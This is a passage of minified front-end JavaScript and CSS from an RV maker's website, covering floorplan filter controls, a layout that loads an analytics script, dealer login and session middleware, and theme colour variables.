t("div",{key:`convenience-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`convenience-${n}`,label:r.label,value:"true",selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"feature.label"}],attrs:{icon:"utility-help"}})],1)}),e._v(" "),e._l(e.convenienceSliders,function(r,n){return t("div",{key:`convenience-range-${n}`,staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v(e._s(r.label))]),e._v(" "),e.filterSliders[r.code]?t("BaseRangeSlider",{key:e.sliderKey(r.code,r.min,r.max),attrs:{id:r.code,label:r.label,"hide-label":!0,id2:r.code+"-2",label2:r.label,"hide-label2":!0,"min-value":e.sliderMinValue(r.code,r.min),"max-value":e.sliderMaxValue(r.code,r.max),"range-slide-min":e.rangeMin(r.code,r.min,!0),"range-slide-max":e.rangeMax(r.code,r.max,!0),"step-size":1,"label-min-after":` ${e.sliderUnits(r.units,"from",r.code,r.min)}`,"label-max-after":` ${e.sliderUnits(r.units,"to",r.code,r.max)}`},on:{change:function(t){return e.filterByRange(t,r.code)}}}):e._e()],1)}),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("base-select",{attrs:{id:"propaneTanks",label:"Propane Tanks",options:e.propaneTankOptions,value:e.getSliderStateValue("models.number_of_propane_tanks").to?e.getSliderStateValue("models.number_of_propane_tanks").to:""},on:{input:function(t){return e.updateNumberOfLpgTanks("models.number_of_propane_tanks",t)}}})],1)],2):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.hasSelections(e.solarPackages)},attrs:{expanded:e.filterSectionsOpen.solarPackages,header:"SolarFlex Packages",name:"SolarFlex Packages"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("solarPackages",!e.filterSectionsOpen.solarPackages)}}},e._l(e.solarPackages,function(r,n){return t("div",{key:`solar-packages-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`solar-package-${n}`,label:r.label,value:"true",selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"feature.label"}],attrs:{icon:"utility-help"}})],1)}),0):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.hasSelections(e.exteriorFeatures)},attrs:{expanded:e.filterSectionsOpen.exterior,header:"Exterior Features",name:"Exterior Features"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("exterior",!e.filterSectionsOpen.exterior)}}},e._l(e.exteriorFeatures,function(r,n){return t("div",{key:`exterior-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`exterior-${n}`,label:r.label,value:"true",selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"feature.label"}],attrs:{icon:"utility-help"}})],1)}),0):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.hasSelections(e.kitchenFeatures)||e.getSelectStateValue("fridgeSize")},attrs:{expanded:e.filterSectionsOpen.kitchen,header:"Kitchen Features",name:"Kitchen Features"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("kitchen",!e.filterSectionsOpen.kitchen)}}},[e._l(e.kitchenFeatures,function(r,n){return t("div",{key:`kw-${r.code}-${n}`,staticClass:"filter-item",on:{click:function(e){e.stopPropagation()}}},[t("BaseCheckbox",{attrs:{id:`k-${r.code}-${n}`,label:r.label,value:"true","data-boolean":!1,selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"feature.label"}],attrs:{icon:"utility-help"}})],1)}),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("base-select",{attrs:{id:"fridgeSize",label:"FRIDGE SIZE cu. ft.",options:e.fridgeSizeOptions,value:e.getSelectStateValue("models.refrigerator_size")?e.getSelectStateValue("models.refrigerator_size"):""},on:{input:function(t){return e.updateFilterSelectionSelect("models.refrigerator_size",t)}}})],1)],2):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.filterSliders["models.lpg_size"].from||e.filterSliders["models.lpg_size"].to||e.filterSliders["models.blackwater"].from||e.filterSliders["models.blackwater"].to||e.filterSliders["models.grey_water"].from||e.filterSliders["models.grey_water"].to||e.filterSliders["models.fresh_water"].from||e.filterSliders["models.fresh_water"].to},attrs:{expanded:e.filterSectionsOpen.tankSize,header:"Tank Sizes",name:"Tank Sizes"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("tankSize",!e.filterSectionsOpen.tankSize)}}},e._l(e.tankSizeFeatures,function(r,n){return t("div",{key:`tank-size-${n}`,staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v(e._s(r.label))]),e._v(" "),e.filterSliders[r.code]?t("BaseRangeSlider",{key:e.sliderKey(r.code,r.min,r.max),attrs:{id:r.code,label:r.label,"hide-label":!0,id2:r.code+"-2",label2:r.label,"hide-label2":!0,"min-value":e.sliderMinValue(r.code,r.min),"max-value":e.sliderMaxValue(r.code,r.max),"range-slide-min":e.rangeMin(r.code,r.min,!0),"range-slide-max":e.rangeMax(r.code,r.max,!0),"step-size":1,"label-min-after":` ${e.sliderUnits("Gallon","from",r.code,r.min)}`,"label-max-after":` ${e.sliderUnits("Gallon","to",r.code,r.max)}`},on:{change:function(t){return e.filterByRange(t,r.code)}}}):e._e()],1)}),0):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.hasSelections(e.floorplanFeatures)},attrs:{expanded:e.filterSectionsOpen.floorplan,header:"Floorplan Features",name:"Floorplan Features"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("floorplan",!e.filterSectionsOpen.floorplan)}}},e._l(e.floorplanFeatures,function(r,n){return t("div",{key:`fpw-${r.code}-${n}`,staticClass:"filter-item",on:{click:function(e){e.stopPropagation()}}},[t("BaseCheckbox",{attrs:{id:`fp-${r.code}-${n}`,label:r.label,value:"true","data-boolean":!1,selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"feature.label"}],attrs:{icon:"utility-help"}})],1)}),0):e._e(),e._v(" "),e.aggsLoaded&&e.hasToyHaulerResults?t("accordion",{class:{"filters-active":e.filterSliders["models.toy_hauler_garage_size"].from||e.filterSliders["models.toy_hauler_garage_size"].to||e.hasSelections(e.garageSizes)},attrs:{expanded:e.filterSectionsOpen.garageSize,header:"Garage Size",name:"Garage Size"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("garageSize",!e.filterSectionsOpen.garageSize)}}},e._l(e.garageSizes,function(r,n){return t("div",{key:`toy-hauler-garage-size-${n}`,staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v(e._s(r.label))]),e._v(" "),e.filterSliders[r.code]?t("BaseRangeSlider",{key:e.sliderKey(r.code,r.min,r.max),attrs:{id:r.code,label:r.label,"hide-label":!0,id2:r.code+"-2",label2:r.label,"hide-label2":!0,"min-value":e.sliderMinValue(r.code,r.min),"max-value":e.sliderMaxValue(r.code,r.max),"range-slide-min":e.rangeMin(r.code,r.min,!0),"range-slide-max":e.rangeMax(r.code,r.max,!0),"step-size":1,"unit-type":"foot-inch-long"},on:{change:function(t){return e.filterByRange(t,r.code)}}}):e._e()],1)}),0):e._e()],1)]),e._v(" "),t("div",{staticClass:"filter-x-overlay",on:{click:function(t){return e.toggleFiltersActive()}}},[t("div",{attrs:{id:"label-close-filters",hidden:""}},[e._v("Close filters")]),e._v(" "),e._m(0),e._v(" "),e.typeCardsTotal>1?t("div",{staticClass:"browse-by-wrapper mobile"},[t("button",{staticClass:"browse-by",class:{active:e.browseBy.byType},on:{click:function(t){return t.stopPropagation(),e.switchBrowseBy("type",!0)}}},[t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.typeCardsTotal))]),e._v(" "),t("div",[e._v("Type"+e._s(e.pluralize(e.typeCardsTotal))+" by Brand")]),e._v(" "),t("base-icon",{attrs:{icon:"arrow"}})],1)]),e._v(" "),t("button",{staticClass:"browse-by",class:{active:e.browseBy.byFloorplan},on:{click:function(t){return t.stopPropagation(),e.switchBrowseBy("floorplan",!0)}}},[t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.modelCardsTotal))]),e._v(" "),t("div",[e._v("Floorplan"+e._s(e.pluralize(e.modelCardsTotal)))]),e._v(" "),t("base-icon",{attrs:{icon:"arrow"}})],1)])]):e._e()])]):e._e(),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"region-modal",size:"full"}},[t("div",{staticClass:"region-info-wrapper"},[e.pageData.region_map?t("base-image",{staticClass:"region-image",attrs:{"image-src":e.pageData.region_map.url}}):e._e(),e._v(" "),t("div",{staticClass:"info-col"},[t("h2",[e._v(e._s(e.pageData.title))]),e._v("\n          "+e._s(e.pageData.description)+"\n        ")])],1)])],1)],1)},[function(){var e=this._self._c;return e("button",{staticClass:"filter-toggle active",attrs:{"aria-labelledby":"label-close-filters"}},[e("div"),this._v(" "),e("div")])}],!1,null,"4f4db2bc",null));t.default=E.exports},,function(e,t,r){"use strict";r(19),r(13),r(24),r(27);var n=r(29),o=r(52),l=r(159),d=r(8),c=r(160),m=r(169),h=r(168),v=r(79),f=r(170),y=r(3),x=r(106),_={name:"BaseLayout",components:{SkipLink:f.a,AppFooter:m.a,AppMasthead:h.a,IconDefinitions:v.default},mixins:[x.a,l.a,c.a],head(){return{meta:[...o.a.head.meta,...this.globalMetaFields],link:[...o.a.head.link]}},computed:{...Object(d.b)({headerLinks:"navigation/headerLinks",footerNav:"navigation/footerLinks",footerDoc:"navigation/footerDoc",getIsMobile:"getIsMobile",trackingEnabled:"trackingEnabled",settings:"settings"}),headerLinkData(){return this.headerLinks?this.headerLinks.data.nav:null},globalMetaFields(){const e=[];return this.settings.google_site_verification_ids&&this.settings.google_site_verification_ids.length&&this.settings.google_site_verification_ids.filter(e=>e.verification_id).forEach(t=>{e.push({name:"google-site-verification",content:t.verification_id})}),this.settings.additional_verification_meta_tags&&this.settings.additional_verification_meta_tags.length&&this.settings.additional_verification_meta_tags.filter(e=>e.name_attribute&&e.content_attribute).forEach(t=>{let{name_attribute:r,content_attribute:n}=t;e.push({name:r,content:n})}),e},isSummaryPage(){return this.$route.path.includes("/summary")}},async mounted(){this.isMobile(),await this.$store.dispatch("getLocationDetails"),this.loadAimbaseScript()},destroyed(){window.removeEventListener("resize",this.isMobile)},beforeMount(){window.dataLayer=window.dataLayer||[],window.addEventListener("resize",this.isMobile),this.trackingEnabled&&this.$store.dispatch("initGTM"),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(e){console.log("ServiceWorker registration successful with scope: ",e.scope)},function(e){console.log("ServiceWorker registration failed: ",e)})})},methods:{isMobile(){this.$store.dispatch("setBreakpoint",n.a.indexOf(this.$mq)<=n.a.indexOf("lg")),this.$store.dispatch("setBreakpointMobileSm",n.a.indexOf(this.$mq)<=n.a.indexOf("sm")),this.$store.dispatch("setBreakpointMobileMd",n.a.indexOf(this.$mq)<=n.a.indexOf("md"))},loadAimbaseScript(){if(!window.Aimbase){let e=document.createElement("script");e.setAttribute("type","text/javascript"),e.setAttribute("src","https://ws.aimbase.com/Scripts/awa.js"),e.setAttribute("id","AimbaseAnalytics"),e.setAttribute("data-clientId","KV"),document.head.appendChild(e),y.default.nextTick(()=>this.waitForAimbaseSession())}},waitForAimbaseSession(){clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTrackerIdx=0,window.aimbaseSessionTracker=setInterval(()=>{try{if(window.Aimbase&&window.Aimbase.Analytics){const n=window.Aimbase.Analytics.GetUserUid(),o=window.Aimbase.Analytics.GetSessionUid();if(n&&o){this.setCookie("__aimbuid",n,"365d",!0),this.setCookie("__aimbsid",n,null,!0);try{var e=window.Aimbase.Analytics.GetFieldValue("source"),t=window.Aimbase.Analytics.GetFieldValue("campaign"),r=window.Aimbase.Analytics.GetFieldValue("event");this.$store.dispatch("pushRawDataLayerData",{aimbase:{userUid:n,sessionUid:o,leadSourceName:e,leadCampaignName:t,eventName:r}})}catch(e){console.error(e)}clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTracker=null}}}catch(e){console.error(e)}window.aimbaseSessionTrackerIdx>10&&(clearInterval(window.aimbaseSessionTracker),window.aimbaseSessionTracker=null,console.error("failed to load Aimbase tracking after 10 seconds")),window.aimbaseSessionTrackerIdx++},1e3)}}},S=r(0),component=Object(S.a)(_,function(){var e=this,t=e._self._c;return t("div",{staticClass:"app-wrapper consumer-wrapper",attrs:{id:"app"}},[t("skip-link"),e._v(" "),t("app-masthead",{staticClass:"masthead",attrs:{"header-links":e.headerLinks}}),e._v(" "),t("main",{attrs:{id:e.mainContentId}},[t("nuxt")],1),e._v(" "),e.isSummaryPage?t("app-footer",{attrs:{"footer-nav":e.footerNav,"footer-doc":e.footerDoc}}):e._e(),e._v(" "),t("portal-target",{attrs:{name:"modalsPortal",multiple:""}}),e._v(" "),t("portal-target",{attrs:{name:"interstitial"}}),e._v(" "),t("icon-definitions")],1)},[],!1,null,null,null);t.a=component.exports},function(e,t,r){"use strict";var n=r(52),o={name:"LoginLayout",components:{IconDefinitions:r(79).default},head:()=>({title:"Dealer Login",meta:[...n.b.head.meta],link:[...n.b.head.link]})},l=(r(827),r(0)),component=Object(l.a)(o,function(){var e=this._self._c;return e("div",{staticClass:"app-wrapper",attrs:{id:"app"}},[e("main",[e("nuxt"),this._v(" "),e("icon-definitions")],1)])},[],!1,null,"4882cf50",null);t.a=component.exports},function(e,t,r){"use strict";r.r(t);var n=r(8),o={name:"CompareTrigger",components:{Roller:()=>r.e(86).then(r.t.bind(null,1690,7))},data:()=>({mounted:!1}),computed:{...Object(n.b)({compareProducts:"compare/compareProducts",isFetchingCompareData:"compare/isFetchingCompareData"}),compareCount(){return this.compareProducts.length},compareActive(){return this.compareCount>0}},mounted(){this.mounted=!0},methods:{openCompare(){this.$store.dispatch("compare/setCompareActive",!0)}}},l=(r(791),r(0)),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("button",{staticClass:"compare-trigger",class:{active:e.compareActive,disabled:e.isFetchingCompareData},attrs:{disabled:e.isFetchingCompareData,"aria-hidden":e.stringBoolean(!e.compareActive),"aria-controls":"compare-modal","aria-label":`Compare ${e.compareCount} floorplans`},on:{click:e.openCompare}},[t("span",{staticClass:"compare-rhombus first"}),e._v(" "),t("span",{staticClass:"compare-rhombus second"},[t("span",{staticClass:"compare-count"},[e.mounted?t("roller",{attrs:{text:`${e.compareCount}`}}):e._e()],1)])])},[],!1,null,"569e1d24",null);t.default=component.exports},,,,,,function(e,t,r){e.exports=r(513)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){"use strict";r.r(t);var n=r(16);t.default=function(e){let{store:t,redirect:r,route:o}=e;if(o.path)if(o.path.includes(n.a.dealerHome())){if(t.dispatch("setIsDealer",!0),o.path.includes(n.a.dealerSplashPath()));else if(o.path.includes(n.a.dealerLoginPath())){if(t.getters["dealer/isAuthenticated"])return r(n.a.dealerDashboardPath())}else if(o.path.includes(n.a.dealerHome())&&!t.getters["dealer/isAuthenticated"]&&!t.getters["dealer/isResettingPassword"])return r(n.a.dealerLoginPath())}else t.dispatch("setIsDealer",!1)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){"use strict";r.r(t);var n=r(16),o=r(477);t.default=async function(e){let{store:t,redirect:r,route:d}=e;if(d.path&&d.path.includes(n.a.dealerHome())&&!d.path.includes("login")&&!d.path.includes("splash"))if(t.getters["dealer/authToken"])try{const{exp:e}=Object(o.a)(t.getters["dealer/authToken"]);e<((new Date).getTime()+1)/1e3&&await l(t,r)}catch(e){console.error(e)}else await l(t,r)};const l=async(e,t)=>{try{await e.dispatch("dealer/validateSessionToken")}catch(e){"undefined"!=typeof window&&(window.location.href=n.a.dealerLoginPath())}}},function(e,t,r){"use strict";r.r(t),t.default=function(e,t,r){e&&e.originalUrl&&!e.originalUrl.startsWith("/ignite/sales")&&e.hostname.includes("ignitesales.keystonerv.com")?(t.writeHead(301,{Location:`ignitesales.keystonerv.com/ignite/sales/splash?redirectTo=${encodeURI(e.originalUrl)}`}),t.end()):e&&e.originalUrl&&e.originalUrl.startsWith("/ignite/sales")&&!e.originalUrl.includes("/splash")&&!e.originalUrl.includes("/login")?(t.writeHead(301,{Location:`/ignite/sales/splash?redirectTo=${encodeURI(e.originalUrl)}`}),t.end()):r()}},function(e,t,r){"use strict";r.r(t);var n=r(16);t.default=function(e){let{store:t,redirect:r,route:o}=e;o.path&&o.path.includes(n.a.dealerBaseSpiffPath())&&(t.getters["dealer/spiffsEnabled"]||r(n.a.dealerDashboardPath()))}},,,,function(e,t,r){"use strict";r(365)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-1de15ca5]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1de15ca5]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1de15ca5]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.container[data-v-1de15ca5]{margin:0 auto;max-width:1440px;padding:0 1.5rem;padding:0 var(--container-padding);width:100%}.container.desktop-spacing[data-v-1de15ca5]{padding:0 3rem}.container.content-width[data-v-1de15ca5]{max-width:700px}.container.no-max[data-v-1de15ca5]{max-width:none}.container.disabled[data-v-1de15ca5]{max-width:none;padding:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(366)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-a9a9a2ac]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a9a9a2ac]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a9a9a2ac]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.error-container[data-v-a9a9a2ac]{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;padding-top:2rem}.reset-button[data-v-a9a9a2ac]{margin-top:2rem}",""]),n.locals={},e.exports=n},,,function(e,t,r){var content=r(678);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("cbd35c0c",content,!0,{sourceMap:!1})},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,':root{--color-black:#000;--color-error:var(--color-error-300,#de1c22);--color-error-100:#ffd6d7;--color-error-200:#ee2c32;--color-error-300:#de1c22;--color-error-400:#9f1b1f;--color-neutral-100:#f7f5f5;--color-neutral-200:#f0edec;--color-neutral-300:#ece8e6;--color-neutral-400:#d8d0cc;--color-neutral-50:#fafafa;--color-neutral-500:#a39c98;--color-neutral-600:#76726f;--color-neutral-700:#595756;--color-neutral-800:#343434;--color-neutral-900:#292929;--color-primary:var(--color-primary-500,#c87736);--color-primary-100:#f5e0cf;--color-primary-200:#eecbb0;--color-primary-300:#e4ac80;--color-primary-400:#d3905b;--color-primary-50:#fcf4ee;--color-primary-500:#c87736;--color-primary-600:#a15f29;--color-primary-700:#79481f;--color-primary-800:#5a3516;--color-primary-900:#3c2410;--color-success:var(--color-success-300,#008556);--color-success-100:#d6f3e2;--color-success-200:#0b9061;--color-success-300:#008556;--color-success-400:#086343;--color-white:#fff;--opacity-dark:rgba(0,0,0,.8);--opacity-light:rgba(0,0,0,.302);--opacity-transparent:transparent;--font-family-body:"Libre Franklin",sans-serif;--font-family-heading:"Libre Franklin",sans-serif;--font-family-serif:"Askan-Bold",serif;--font-family-serif-italic:"Askan-Italic",serif;--font-weight-extra-bold:800;--font-weight-bold:700;--font-weight-regular:500;--font-weight-semibold:600;--line-height-base:1.5em;--line-height-heading:1.1em;--line-height-heading-secondary:1.2em}.theme-light,:root{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-white,#fff);--background-secondary:var(--color-neutral-100,#f7f5f5);--border-color:var(--color-neutral-400,#d8d0cc);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#fff);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-600,#76726f);--input-border-disabled:var(--color-neutral-400,#d8d0cc);--input-error:var(--color-error-300,#de1c22);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#fff);--input-fill-disabled:var(--color-neutral-200,#f0edec);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:rgba(222,28,34,.302);--input-focus-success:rgba(0,133,86,.302);--input-icon-color:var(--text-primary,#343434);--input-label:var(--text-primary,#343434);--input-placeholder:var(--color-neutral-600,#76726f);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-300,#008556);--input-value:var(--text-primary,#343434);--input-value-disabled:var(--color-neutral-500,#a39c98);--numbered-list:var(--text-primary,#343434);--numbered-list-bg:var(--background-secondary,#f7f5f5);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-400,#d8d0cc);--text-link:var(--color-primary-600,#a15f29);--text-link-hover:#fff;--text-primary:var(--color-neutral-800,#343434);--text-secondary:var(--color-neutral-600,#76726f);--tooltip-background:#fff;--tooltip-text:#fff}.theme-dark,.theme-transparent{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-800,#343434);--background-secondary:var(--color-neutral-900,#292929);--border-color:var(--color-neutral-600,#76726f);--bullets:var(--text-primary,#fff);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#fff);--button-background-secondary-hover:var(--color-neutral-300,#ece8e6);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#fff);--button-border-primary-light:var(--color-primary-400,#d3905b);--button-border-secondary-light:var(--button-background-secondary,#fff);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-400,#d3905b);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-neutral-800,#343434);--button-text-secondary-hover:var(--button-text-secondary,#343434);--button-text-secondary-light:var(--text-primary,#fff);--button-text-secondary-light-hover:#343434;--input-border-active:var(--color-primary-400,#d3905b);--input-border-default:var(--color-white,#fff);--input-border-disabled:var(--color-neutral-500,#a39c98);--input-error:var(--color-error-100,#ffd6d7);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#343434);--input-fill-disabled:var(--color-neutral-800,#343434);--input-focus-active:rgba(200,119,54,.4);--input-focus-error:var(--color-error-400,#9f1b1f);--input-focus-success:var(--color-success-400,#086343);--input-icon-color:var(--text-primary,#fff);--input-label:var(--text-primary,#fff);--input-placeholder:var(--color-neutral-200,#f0edec);--input-slider-handle:#fff;--input-slider-track:#fff;--input-slider-track-disabled:#fff;--input-success:var(--color-success-100,#d6f3e2);--input-value:var(--text-primary,#fff);--input-value-disabled:var(--color-neutral-600,#76726f);--numbered-list:var(--text-primary,#fff);--numbered-list-bg:var(--background-secondary,#292929);--scrollbar-handle:#fff;--scrollbar-track:#fff;--text-disabled:var(--color-neutral-600,#76726f);--text-link:var(--color-primary-400,#d3905b);--text-link-hover:#fff;--text-primary:var(--color-white,#fff);--text-secondary:var(--color-neutral-500,#a39c98);--tooltip-background:#fff;--tooltip-text:#fff}.theme-transparent{--background-primary:transparent}.theme-secondary{--alert-default-background:#fff;--alert-default-text:#fff;--alert-error-background:#fff;--alert-error-text:#fff;--alert-success-background:#fff;--alert-success-text:#fff;--background-primary:var(--color-neutral-200,#f0edec);--background-secondary:var(--color-neutral-300,#ece8e6);--border-color:var(--color-neutral-500,#a39c98);--bullets:var(--text-primary,#343434);--button-background-primary:var(--color-primary-600,#a15f29);--button-background-primary-hover:var(--color-primary-700,#79481f);--button-background-primary-light:var(--opacity-transparent,transparent);--button-background-primary-light-hover:var(--button-background-primary,#a15f29);--button-background-secondary:var(--text-primary,#343434);--button-background-secondary-hover:var(--color-neutral-700,#595756);--button-background-secondary-light:var(--opacity-transparent,transparent);--button-background-secondary-light-hover:var(--button-background-secondary,#343434);--button-border-primary-light:var(--button-background-primary,#a15f29);--button-border-secondary-light:var(--button-background-secondary,#343434);--button-text-primary:var(--color-white,#fff);--button-text-primary-hover:var(--button-text-primary,#fff);--button-text-primary-light:var(--color-primary-600,#a15f29);--button-text-primary-light-hover:var(--color-white,#fff);--button-text-secondary:var(--color-white,#fff);--button-text-secondary-hover:var(--button-text-secondary,#fff);--button-text-secondary-light:var(--text-primary,#343434);--button-text-secondary-light-hover:var(--background-primary,#f0edec);--input-border-active:var(--input-fill-active,#a15f29);--input-border-default:var(--color-neutral-600,#76726f);--input-border-disabled:var(--color-neutral-400,#d8d0cc);--input-error:var(--color-error-300,#de1c22);--input-fill-active:var(--color-primary-600,#a15f29);--input-fill-default:var(--background-primary,#f0edec);--input-fill-disabled